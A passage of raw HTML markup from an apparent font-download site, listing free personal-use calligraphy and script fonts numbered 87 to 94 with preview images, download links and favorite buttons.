<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaligrafLatinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KaligrafLatin.font" id="urlidd294924" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KaligrafLatin.font">KaligrafLatin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294924"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Santander-italic.font" id="urlidt485109" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Santander italic">87. Santander italic</a>
						<div class="row align-items-center no-gutters" id="hfid485109" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Santander-italic.font"  id="urlidi485109" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=485109&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italicA.png" alt="Santander italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Santander-italicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Santander-italic.font" id="urlidd485109" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Santander-italic.font">Santander italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid485109"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_CalligraphyFLF.font" id="urlidt276643" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. CalligraphyFLF">88. CalligraphyFLF</a>
						<div class="row align-items-center no-gutters" id="hfid276643" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CalligraphyFLF.font"  id="urlidi276643" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276643&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFA.png" alt="CalligraphyFLF Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLF0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLF01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalligraphyFLFA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CalligraphyFLF.font" id="urlidd276643" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CalligraphyFLF.font">CalligraphyFLF font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276643"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Ruthie.font" id="urlidt302787" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Ruthie">89. Ruthie</a>
						<div class="row align-items-center no-gutters" id="hfid302787" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ruthie.font"  id="urlidi302787" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302787&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RuthieA.png" alt="Ruthie Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RuthieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RuthieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruthiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruthiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruthie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Ruthie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RuthieA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ruthie.font" id="urlidd302787" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ruthie.font">Ruthie font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302787"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_GouldenTreatise.font" id="urlidt542742" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. GouldenTreatise">90. GouldenTreatise</a>
						<div class="row align-items-center no-gutters" id="hfid542742" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GouldenTreatise.font"  id="urlidi542742" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542742&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatiseA.png" alt="GouldenTreatise Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatiseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatiseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatisea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatisea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatise0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatise01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GouldenTreatiseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GouldenTreatise.font" id="urlidd542742" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GouldenTreatise.font">GouldenTreatise font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542742"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_OPTIGaramondLight-Italic.font" id="urlidt315782" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. OPTIGaramondLight-Italic">91. OPTIGaramondLight-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315782" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIGaramondLight-Italic.font"  id="urlidi315782" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315782&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-ItalicA.png" alt="OPTIGaramondLight-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIGaramondLight-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIGaramondLight-Italic.font" id="urlidd315782" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIGaramondLight-Italic.font">OPTIGaramondLight-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315782"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Elley.font" id="urlidt542236" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. Elley">92. Elley</a>
						<div class="row align-items-center no-gutters" id="hfid542236" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elley.font"  id="urlidi542236" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542236&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElleyA.png" alt="Elley Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElleyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElleyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elleya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elleya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elley0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elley01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElleyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Elley.font" id="urlidd542236" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elley.font">Elley font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542236"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Ibleum.font" id="urlidt287765" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. Ibleum">93. Ibleum</a>
						<div class="row align-items-center no-gutters" id="hfid287765" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ibleum.font"  id="urlidi287765" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287765&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IbleumA.png" alt="Ibleum Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IbleumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IbleumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_Ibleuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_Ibleuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_Ibleum0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_Ibleum01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IbleumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ibleum.font" id="urlidd287765" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ibleum.font">Ibleum font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287765"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Zephiroth.font" id="urlidt485103" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Zephiroth">94. Zephiroth</a>
						<div class="row align-items-center no-gutters" id="hfid485103" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zephiroth.font"  id="urlidi485103" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=485103&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZephirothA.png" alt="Zephiroth Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZephirothA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZephirothA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_Zephirotha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_Zephirotha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_Zephiroth0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_Zephiroth01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZephirothA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zephiroth.font" id="urlidd485103" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zephiroth.font">Zephiroth font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid485103"
                aria-pressed="true"
                aria-label="Add to favorites"
